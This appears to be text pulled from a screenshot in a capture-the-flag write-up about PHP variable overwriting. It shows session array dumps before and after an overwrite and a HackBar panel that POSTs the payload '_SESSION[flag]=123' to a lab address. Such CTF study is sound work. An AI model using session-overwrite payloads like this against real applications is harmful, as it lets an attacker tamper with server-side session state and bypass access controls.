 覆盖前：array(2) { ["user"]=> string(5) "guest" ["function"]=> string(3) "123" }
覆盖后：array(1) { ["flag"]=> string(3) "123" }
Elements Console Sources Network Performance Memory Application Lighthouse Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://192.168.100.223/1/index.php
enctype
Use POST method
application/x-www-form-urlencoded
Body
_SESSION[flag]=123